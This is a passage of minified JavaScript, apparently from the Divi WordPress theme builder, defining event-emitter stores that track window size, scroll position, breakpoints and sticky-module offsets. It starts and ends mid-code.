0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var _="height_change";e.HEIGHT_CHANGE=_;var h="width_change";e.WIDTH_CHANGE=h;var v="size_change";e.SIZE_CHANGE=v;var g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&u(t,e)}(o,t);var e,n,r=c(o);function o(){var t,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return a(this,o),p(f(t=r.call(this)),"_width",0),p(f(t),"_height",0),p(f(t),"setHeight",(function(e){return e===t._height||(t._height=e,t.emit(_),t.emit(v)),f(t)})),p(f(t),"setWidth",(function(e){return e===t._width||(t._width=e,t.emit(h),t.emit(v)),f(t)})),p(f(t),"addWidthChangeListener",(function(e){return t.on(h,e),f(t)})),p(f(t),"removeWidthChangeListener",(function(e){return t.removeListener(h,e),f(t)})),p(f(t),"addHeightChangeListener",(function(e){return t.on(_,e),f(t)})),p(f(t),"removeHeightChangeListener",(function(e){return t.removeListener(_,e),f(t)})),p(f(t),"addSizeChangeListener",(function(e){return t.on(v,e),f(t)})),p(f(t),"removeSizeChangeListener",(function(e){return t.removeListener(v,e),f(t)})),t._width=e,t._height=n,t}return e=o,(n=[{key:"width",get:function(){return this._width}},{key:"height",get:function(){return this._height}}])&&s(e.prototype,n),o}(i.EventEmitter);e.Window=g},,,,,,,function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=n(211),a=B(n(15)),s=B(n(167)),u=B(n(147)),c=B(n(74)),l=B(n(10)),f=B(n(1)),d=B(n(49)),p=B(n(113)),_=B(n(9)),h=B(n(41)),v=B(n(30)),g=B(n(13)),m=B(n(14)),b=B(n(17)),y=B(n(53)),w=B(n(35)),x=B(n(344)),O=B(n(94)),P=B(n(148)),S=B(n(491)),j=B(n(123)),C=B(n(5)),k=n(531),E=n(239),T=B(n(955)),M=B(n(954)),I=n(369),A=n(755);function B(t){return t&&t.__esModule?t:{default:t}}function L(t){return function(t){if(Array.isArray(t))return W(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return W(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?W(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function W(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function F(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function D(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?F(Object(n),!0).forEach((function(e){$(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):F(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function z(t,e){return(z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function H(t,e){return!e||"object"!==o(e)&&"function"!=typeof e?R(t):e}function R(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function N(t){return(N=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function $(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var q="settings_change",U=(0,C.default)("body").hasClass("et_fixed_nav"),Y=(0,A.filterInvalidModules)((0,s.default)(window.et_pb_sticky_elements)),Q={wpAdminBar:{id:"wpAdminBar",selector:"#wpadminbar",exist:!1,height:0,window:"top",condition:function(){var t="fixed"===E.top_window.jQuery(X.wpAdminBar.selector).css("position");return!(X.builderAppFramePaddingTop.getHeight()>0)&&!I.isTB&&!I.isLBB&&t}},diviFixedPrimaryNav:{id:"diviPrimaryNav",selector:"#main-header",exist:!1,height:0,window:"app",condition:function(){var t=I.isDiviTheme&&U,e=(0,C.default)(X.diviFixedPrimaryNav.selector).length>0,n="fixed"===(0,C.default)(X.diviFixedPrimaryNav.selector).css("position");return t&&e&&n},getHeight:function(){var t=(0,C.default)(Q.diviFixedPrimaryNav.selector);if(!I.isDiviTheme&&1>t.length)return 0;var e=t.clone();e.addClass("et-fixed-header et-script-temporary-measurement"),t.parent().append(e);var n=e.outerHeight();return e.remove(),parseFloat(n)}},diviFixedSecondaryNav:{id:"diviPrimaryNav",selector:"#top-header",exist:!1,height:0,window:"app",condition:function(){var t=I.isDiviTheme&&U,e=(0,C.default)(X.diviFixedSecondaryNav.selector).length>0,n="fixed"===(0,C.default)(X.diviFixedSecondaryNav.selector).css("position");return t&&e&&n}},extraFixedPrimaryNav:{id:"extraFixedPrimaryNav",selector:"#main-header",exist:!1,height:0,window:"app",condition:function(){if(!(0,g.default)(M.default)||!I.isExtraTheme)return!1;var t=I.isExtraTheme&&U,e=(0,C.default)(X.extraFixedPrimaryNav.selector).length>0,n=1024<=M.default.width+M.default.verticalScrollBar;return t&&e&&n},getHeight:function(){var t=(0,C.default)(Q.extraFixedPrimaryNav.selector);if(!I.isExtraTheme&&1>t.length)return 0;var e=t.clone();e.addClass("et-fixed-header et-script-temporary-measurement"),t.parent().append(e);var n=e.outerHeight();return e.remove(),parseFloat(n)}},builderAppFramePaddingTop:{id:"builderAppFramePaddingTop",selector:I.isBFB?"#et-bfb-app-frame":"#et-fb-app-frame",exist:!1,height:0,window:"top",getHeight:function(){var t=X.builderAppFramePaddingTop.selector,e=I.isBFB?"marginTop":"paddingTop",n=E.top_window.jQuery(t).css(e);return parseFloat(n)}},tbHeader:{id:"et-tb-branded-modal__header",selector:".et-tb-branded-modal__header",exist:!1,height:0,window:"top"},lbbHeader:{id:"et-block-builder-modal--header",selector:".et-block-builder-modal--header",exist:!1,height:0,window:"top"},gbHeader:{id:"edit-post-header",selector:".edit-post-header",exist:!1,height:0,window:"top"},gbFooter:{id:"block-editor-editor-skeleton__footer",selector:".block-editor-editor-skeleton__footer",exist:!1,height:0,window:"top"},gbComponentsNoticeList:{id:"components-notice-list",selector:".components-notice-list",exist:!1,height:0,window:"top",multiple:!0}},X=(0,s.default)(Q),Z={},G=new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&z(t,e)}(o,t);var e,n,r=function(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=N(t);if(e){var o=N(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return H(this,n)}}(o);function o(){var t;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,o),$(R(t=r.call(this)),"onDocumentHeightChange",(function(){if(t.getElementProp("diviFixedPrimaryNav","exist",!1)){var e=t.getElementProp("diviFixedPrimaryNav","getHeight");t.setElementProp("diviFixedPrimaryNav","height",e())}if(t.getElementProp("extraFixedPrimaryNav","exist",!1)){var n=t.getElementProp("extraFixedPrimaryNav","getHeight");t.setElementProp("extraFixedPrimaryNav","height",n())}t.getElementProp("builderAppFramePaddingTop","exist",!1)&&t.setElementHeight("builderAppFramePaddingTop")})),$(R(t),"onBuilderDidMount",(function(){var e=(0,b.default)(window.et_pb_sticky_elements),n=(0,b.default)(t.modules);e.length>0&&(0,h.default)(e,n)&&t.onBuilderSettingsChange(void 0,!0)})),$(R(t),"onBuilderSettingsChange",(function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=(0,f.default)(e,"detail.settings");(0,h.default)(r,t.modules)&&!n||(Z=(0,A.filterInvalidModules)((0,s.default)(r),Z),(0,a.default)(Z,Y),t.generateOffsetModules(),t.emit(q))})),$(R(t),"getModulesId",(function(t){return(0,w.default)(t,(function(t){return t.id}))})),$(R(t),"getModulesByPosition",(function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(0,c.default)(Z,(function(r,o){var i=!n||(0,k.isOrHasValue)(r.offsetSurrounding,n);return(0,_.default)(["top_bottom",e],t.getProp(o,"position"))&&i}))})),$(R(t),"sortModules",(function(){var e=t.modules;if((0,P.default)(e)<2)return e;var n=(0,j.default)(e,[function(t){return t.offsets.top},function(t){return t.offsets.left}]),r=(0,x.default)(n,(function(t){return t.id}));Z=(0,s.default)(r)})),$(R(t),"setProp",(function(e,n,r){(0,d.default)(Z,e)&&!(0,m.default)(e)&&t.getProp(e,n)!==r&&(0,O.default)(Z,"".concat(e,".").concat(n),r)})),$(R(t),"getProp",(function(e,n,r){var o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],i=(0,f.default)(Z,"".concat(e,".").concat(n),r),a=o&&(0,g.default)(i)&&(0,d.default)(i,"desktop")&&(0,_.default)(t.responsiveOptions,n);return a?(0,f.default)(i,(0,f.default)(M.default,"breakpoint","desktop"),r):i})),$(R(t),"setElementsProps",(function(){(0,l.default)(X,(function(e,n){if((0,d.default)(e,"window")){if((0,d.default)(e,"condition")&&(0,v.default)(e.condition)&&!e.condition())return t.setElementProp(n,"exist",(0,f.default)(Q,"".concat(n,".exist"),!1)),void t.setElementProp(n,"height",(0,f.default)(Q,"".concat(n,".height"),0));var r=("top"===t.getElementProp(n,"window")?E.top_window:window).jQuery(e.selector),o=r.length>0&&r.is(":visible");o&&(t.setElementProp(n,"exist",o),t.setElementHeight(n))}}))})),$(R(t),"setElementProp",(function(e,n,r){t.getElementProp(e,n)!==r&&(0,O.default)(X,"".concat(e,".").concat(n),r)})),$(R(t),"getElementProp",(function(t,e,n){return(0,f.default)(X,"".concat(t,".").concat(e),n)})),$(R(t),"setElementHeight",(function(e){var n=t.getElementProp(e,"selector"),r="top"===t.getElementProp(e,"window","app")?E.top_window:window,o=r.jQuery(n),i=0;(0,l.default)(o,(function(n){var o=t.getElementProp(e,"getHeight",!1);(0,v.default)(o)?i+=o():i+=r.jQuery(n).outerHeight()})),t.setElementProp(e,"height",parseInt(i))})),$(R(t),"generateOffsetModules",(function(){(0,l.default)(t.modules,(function(e,n){var r=(0,C.default)(t.getProp(n,"selector")),o=parseInt(r.outerWidth()),i=parseInt(r.outerHeight()),a=(0,I.getOffsets)(r,o,i);t.isSticky(n)||(t.setProp(n,"width",o),t.setProp(n,"height",i),t.setProp(n,"offsets",a));var s=t.getProp(n,"position","none"),u=(0,_.default)(["bottom","top_bottom"],s),c=(0,_.default)(["top","top_bottom"],s);if(u){var l=t.getProp(n,"topLimit"),f=(0,A.getLimit)(r,l);t.setProp(n,"topLimitSettings",f)}if(c){var d=t.getProp(n,"bottomLimit"),p=(0,A.getLimit)(r,d);t.setProp(n,"bottomLimitSettings",p)}})),I.isBuilder&&t.sortModules();var e=R(t).modules,n=(0,P.default)(e),r=t.getModulesByPosition("top","on"),o=t.getModulesId(r),i=t.getModulesByPosition("bottom","on"),s=t.getModulesId(i),f=[];if((0,l.default)(e,(function(e,r){if((0,k.isOrHasValue)(e.offsetSurrounding,"on")){if((0,_.default)(["top","top_bottom"],t.getProp(r,"position"))){var i=o.indexOf(r),a=(0,S.default)(o,0,i);t.setProp(r,"topOffsetModulesAll",a),f.push({prop:"topOffsetModules",id:r})}if((0,_.default)(["bottom","top_bottom"],t.getProp(r,"position"))){var u=s.indexOf(r),c=(0,S.default)(s,u+1,n);t.setProp(r,"bottomOffsetModulesAll",c),f.push({prop:"bottomOffsetModules",id:r})}}})),f.length>0){var d={top:0,right:0,bottom:0,left:0},h={topOffsetModules:"bottomLimitSettings",bottomOffsetModules:"topLimitSettings"};(0,l.default)(f,(function(e){var n=e.id,r=D({},d),o=(0,c.default)(t.getProp(n,"".concat(e.prop,"All")),(function(o){var i=D(D({},d),t.getProp(o,"offsets",{})),s=D(D({},d),t.getProp(n,"offsets")),u=t.getProp(n,"".concat(h[e.prop],".offsets")),c=t.getProp(o,"".concat(h[e.prop],".offsets"));if(u&&c&&(c.top<u.top||c.bottom>u.bottom))return!1;if(!u&&c)return!1;var l=!0,f=i.left>=s.right,p=i.right<s.left,_=i.left>s.left&&i.right>s.left,v=s.left<=r.right&&i.top<r.bottom;return(f||p||_&&v)&&(l=!1),(0,a.default)(r,i),l}));t.setProp(n,"".concat(e.prop,"Align"),o)}))}(0,l.default)(t.modules,(function(e,n){if(e.topOffsetModulesAlign){var r=(0,y.default)(e.topOffsetModulesAlign),o=t.getProp(r,"topOffsetModules",t.getProp(r,"topOffsetModulesAlign",[]));t.setProp(n,"topOffsetModules",(0,u.default)([].concat(L(o),[r])))}if(e.bottomOffsetModulesAlign){var i=(0,p.default)(e.bottomOffsetModulesAlign),a=t.getProp(i,"bottomOffsetModules",t.getProp(i,"bottomOffsetModulesAlign",[]));t.setProp(n,"bottomOffsetModules",(0,u.default)([i].concat(L(a))))}}))})),$(R(t),"isSticky",(function(e){return(0,f.default)(t.modules,[e,"isSticky"],!1)})),$(R(t),"addSettingsChangeListener",(function(e){return(0,I.maybeIncreaseEmitterMaxListeners)(R(t),q),t.on(q,e),R(t)})),$(R(t),"removeSettingsChangeListener",(function(e){return t.removeListener(q,e),(0,I.maybeDecreaseEmitterMaxListeners)(R(t),q),R(t)})),(0,a.default)(Z,Y),t.generateOffsetModules(),I.isVB?(0,C.default)(window).on("et_fb_init_app_after",(function(){t.setElementsProps()})):(0,C.default)((function(){t.setElementsProps()})),T.default.addHeightChangeListener(t.onDocumentHeightChange),I.isBuilder&&((0,C.default)(window).on("et_fb_root_did_mount",t.onBuilderDidMount),window.addEventListener("ETBuilderStickySettingsSyncs",t.onBuilderSettingsChange)),t}return e=o,(n=[{key:"modules",get:function(){return Z}},{key:"responsiveOptions",get:function(){return["position","topOffset","bottomOffset","topLimit","bottomLimit","offsetSurrounding","transition","topOffsetModules","bottomOffsetModules"]}}])&&V(e.prototype,n),o}(i.EventEmitter));(0,I.registerFrontendComponent)("stores","sticky",G);var K=G;e.default=K},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=n(211),a=v(n(10)),s=v(n(1)),u=v(n(9)),c=v(n(41)),l=v(n(5)),f=n(239),d=v(n(843)),p=n(338),_=n(727),h=n(369);function v(t){return t&&t.__esModule?t:{default:t}}function g(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function m(t,e){return(m=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function b(t,e){return!e||"object"!==o(e)&&"function"!=typeof e?y(t):e}function y(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function w(t){return(w=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function x(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function O(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function P(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var S,j=(0,l.default)(window),C=f.top_window.jQuery(f.top_window),k=!(0,c.default)(window,f.top_window),E=k?["app","top"]:["app"],T="height_change",M="width_change",I="scroll_top_change",A="breakpoint_change",B="scroll_location_change",L="vertical_scroll_bar_change",W={breakpoint:"desktop",extraMobileBreakpoint:!1,isBuilderZoomed:!1,scrollLocation:et_builder_utils_params.onloadScrollLocation,scrollTop:{app:0,top:0},height:{app:0,top:0},width:{app:0,top:0},bfbIframeOffset:{top:0,left:0},lbpIframeOffset:{top:0,left:0},verticalScrollBar:{app:0,top:0}},F={scrollLocation:(S=et_builder_utils_params.scrollLocations,function(t){if(Array.isArray(t))return P(t)}(S)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(S)||function(t,e){if(t){if("string"==typeof t)return P(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?P(t,e):void 0}}(S)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())},D=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?x(Object(n),!0).forEach((function(e){O(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):x(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},et_builder_utils_params.builderScrollLocations),V={desktop:980,tablet:767,phone:0},z=new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&m(t,e)}(o,t);var e,n,r=function(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=w(t);if(e){var o=w(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return b(this,n)}}(o);function o(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,o),O(y(t=r.call(this)),"setHeight",(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0;return n===W.height[e]||(W.height[e]=n,t.emit(T)),y(t)})),O(y(t),"setWidth",(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0;if(n===W.width[e])return y(t);if("app"===e&&(t.setBreakpoint(n),h.isExtraTheme)){var r=t.width+t.verticalScrollBar,o=1024,i=!W.extraMobileBreakpoint&&r>=o,a=W.extraMobileBreakpoint&&r<o;(i||a)&&(W.extraMobileBreakpoint=r>=o,d.default.setElementsProps())}return W.width[e]=n,t.emit(M),y(t)})),O(y(t),"setScrollLocation",(function(e){return!!(0,u.default)(F.scrollLocation,e)&&(e===W.scrollLocation||(W.scrollLocation=e,t.emit(B)),y(t))})),O(y(t),"setScrollTop",(function(e,n){return n===W.scrollTop[e]||(W.scrollTop[e]=n,t.emit(I)),y(t)})),O(y(t),"setBuilderZoomedStatus",(function(t){var e="zoom"===t;W.isBuilderZoomed=e})),O(y(t),"setBfbIframeOffset",(function(){W.bfbIframeOffset=f.top_window.jQuery("#et-bfb-app-frame").offset()})),O(y(t),"setLayoutBlockPreviewIframeOffset",(function(){var e=(0,s.default)(window.ETBlockLayoutModulesScript,"blockId",""),n="#divi-layout-iframe-".concat(e),r=f.top_window.jQuery(n).closest('.wp-block[data-type="divi/layout"]'),o=r.position(),i=parseInt((0,s.default)(o,"top",0));if((0,u.default)(["block-editor-editor-skeleton__content","interface-interface-skeleton__content"],(0,p.getContentAreaSelector)(f.top_window,!1))){var a=(0,_.isTemplateEditor)()?(0,p.getTemplateEditorIframe)(f.top_window).find(".block-editor-block-list__layout.is-root-container"):f.top_window.jQuery(".block-editor-block-list__layout");a.length&&(i+=a.position().top),i+=parseInt(r.css("marginTop"))||0}600>t.width&&d.default.getElementProp("wpAdminBar","exist",!1)&&(i+=d.default.getElementProp("wpAdminBar","height",0)),W.lbpIframeOffset.top=i})),O(y(t),"setVerticalScrollBarWidth",(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0;return n===W.verticalScrollBar[e]||(W.verticalScrollBar[e]=n,t.emit(L)),y(t)})),O(y(t),"getBuilderScrollLocation",(function(t){return(0,s.default)(D,t,"app")})),O(y(t),"addWidthChangeListener",(function(e){return(0,h.maybeIncreaseEmitterMaxListeners)(y(t),M),t.on(M,e),y(t)})),O(y(t),"removeWidthChangeListener",(function(e){return t.removeListener(M,e),(0,h.maybeDecreaseEmitterMaxListeners)(y(t),M),y(t)})),O(y(t),"addHeightChangeListener",(function(e){return(0,h.maybeIncreaseEmitterMaxListeners)(y(t),T),t.on(T,e),y(t)})),O(y(t),"removeHeightChangeListener",(function(e){return t.removeListener(T,e),(0,h.maybeDecreaseEmitterMaxListeners)(y(t),T),y(t)})),O(y(t),"addScrollLocationChangeListener",(function(e){return(0,h.maybeIncreaseEmitterMaxListeners)(y(t),B),t.on(B,e),y(t)})),O(y(t),"removeScrollLocationChangeListener",(function(e){return t.removeListener(B,e),(0,h.maybeDecreaseEmitterMaxListeners)(y(t),B),y(t)})),O(y(t),"addScrollTopChangeListener",(function(e){return(0,h.maybeIncreaseEmitterMaxListeners)(y(t),I),t.on(I,e),y(t)})),O(y(t),"removeScrollTopChangeListener",(function(e){return t.removeListener(I,e),(0,h.maybeDecreaseEmitterMaxListeners)(y(t),I),y(t)})),O(y(t),"setBreakpoint",(function(e){var n="";if((0,a.default)(V,(function(t,r){if(e>t)return n=r,!1})),t.breakpoint!==n)return W.breakpoint=n,t.emit(A),y(t)})),O(y(t),"addBreakpointChangeListener",(function(e){return(0,h.maybeIncreaseEmitterMaxListeners)(y(t),A),t.on(A,e),y(t)})),O(y(t),"removeBreakpointChangeListener",(function(e){return t.removeListener(A,e),(0,h.maybeDecreaseEmitterMaxListeners)(y(t),A),y(t)}));var e=j.innerWidth(),n=j.innerHeight(),i=j.scrollTop();if(t.setWidth("app",e).setHeight("app",n),t.setScrollTop("app",i),t.setVerticalScrollBarWidth("app",window.outerWidth-e),k){var c=C.innerWidth(),l=C.innerHeight(),v=f.top_window.jQuery(f.top_window).scrollTop();t.setWidth("top",c).setHeight("top",l),t.setScrollTop("top",v),t.setVerticalScrollBarWidth("top",f.top_window.outerWidth-c)}return h.isBFB&&t.setBfbIframeOffset(),h.isLBP&&t.setLayoutBlockPreviewIframeOffset(),t}return e=o,(n=[{key:"width",get:function(){return W.width[this.scrollLocation]}},{key:"height",get:function(){return W.height[this.scrollLocation]}},{key:"scrollLocation",get:function(){return W.scrollLocation}},{key:"scrollTop",get:function(){var t=this.isBuilderZoomed?2:1,e=0;return h.isBFB&&(e+=W.bfbIframeOffset.top),h.isLBP&&(e+=W.lbpIframeOffset.top),(W.scrollTop[this.scrollLocation]-e)*t}},{key:"breakpoint",get:function(){return W.breakpoint}},{key:"isBuilderZoomed",get:function(){return W.isBuilderZoomed}},{key:"verticalScrollBar",get:function(){return W.verticalScrollBar[this.scrollLocation]}}])&&g(e.prototype,n),o}(i.EventEmitter));(0,a.default)(E,(function(t){var e="top"===t,n="app"===t,r=n?window:f.top_window,o=r.jQuery(r),i=function(){return e&&(h.isTB||h.isLBB)?r.document.getElementById("et-fb-app"):e&&h.isLBP?r.document.getElementsByClassName((0,p.getContentAreaSelector)(r,!1))[0]:r};r.addEventListener("resize",(function(){var e=r.jQuery(r).innerWidth(),n=r.jQuery(r).innerHeight();z.setWidth(t,e).setHeight(t,n),z.setVerticalScrollBarWidth(t,r.outerWidth-e),(z.width>782&&n<=782||z.width<=782&&n>782)&&setTimeout((function(){d.default.setElementHeight("wpAdminBar"),z.emit(I)}),300)})),i().addEventListener("scroll",(function(){var n=e&&(h.isTB||h.isLBB||h.isLBP)?i().scrollTop:i().pageYOffset;z.setScrollTop(t,n)})),e&&(o.on("et_fb_preview_mode_changed",(function(t,e,n){var r=z.getBuilderScrollLocation(n);z.setBuilderZoomedStatus(n),z.setScrollLocation(r)})),h.isBFB&&r.addEventListener("ETBFBMetaboxSortStopped",(function(){z.setBfbIframeOffset()})),h.isLBP&&r.addEventListener("scroll",(function(){if(!(z.width>600)){var e=r.pageYOffset;z.setScrollTop(t,e)}})),i().dispatchEvent(new CustomEvent("scroll"))),n&&((h.isFE||h.isVB)&&z.addBreakpointChangeListener((function(){d.default.setElementsProps()})),h.isLBP&&(r.addEventListener("ETBlockGbBlockOrderChange",(function(){setTimeout((function(){z.setLayoutBlockPreviewIframeOffset(),z.emit(I)}),300)})),r.addEventListener("ETGBNoticeSizeChange",(function(){d.default.getElementProp("gbComponentsNoticeList","exist",!1)&&(d.default.setElementHeight("gbComponentsNoticeList"),z.emit(I))}))))})),(0,h.registerFrontendComponent)("stores","window",z);var H=z;e.default=H},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=n(211),a=c(n(52)),s=c(n(1)),u=n(369);function c(t){return t&&t.__esModule?t:{default:t}}function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function f(t,e){return(f=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){return!e||"object"!==o(e)&&"function"!=typeof e?p(t):e}function p(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function _(t){return(_=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var v="height_change",g="width_change",m="dimension_change",b={height:0,width:0},y=new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&f(t,e)}(o,t);var e,n,r=function(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=_(t);if(e){var o=_(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}(o);function o(){var t;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,o),h(p(t=r.call(this)),"setHeight",(function(e){return e===b.height||(b.height=e,t.emit(v),t.emit(m)),p(t)})),h(p(t),"setWidth",(function(e){return e===b.width||(b.width=e,t.emit(g),t.emit(m)),p(t)})),h(p(t),"addDimensionChangeListener",(function(e){return(0,u.maybeIncreaseEmitterMaxListeners)(p(t),m),t.on(m,e),p(t)})),h(p(t),"removeDimensionChangeListener",(function(e){return t.removeListener(m,e),(0,u.maybeDecreaseEmitterMaxListeners)(p(t),m),p(t)})),h(p(t),"addHeightChangeListener",(function(e){return(0,u.maybeIncreaseEmitterMaxListeners)(p(t),v),t.on(v,e),p(t)})),h(p(t),"removeHeightChangeListener",(function(e){return t.removeListener(v,e),(0,u.maybeDecreaseEmitterMaxListeners)(p(t),v),p(t)})),h(p(t),"addWidthChangeListener",(function(e){return(0,u.maybeIncreaseEmitterMaxListeners)(p(t),g),t.on(g,e),p(t)})),h(p(t),"removeWidthChangeListener",(function(e){return t.removeListener(g,e),(0,u.maybeDecreaseEmitterMaxListeners)(p(t),g),p(t)})),t.setHeight((0,s.default)(document,"documentElement.offsetHeight")),t.setWidth((0,s.default)(document,"documentElement.offsetWidth")),t}return e=o,(n=[{key:"height",get:function(){return b.height}},{key:"width",get:function(){return b.width}}])&&l(e.prototype,n),o}(i.EventEmitter));function w(){var 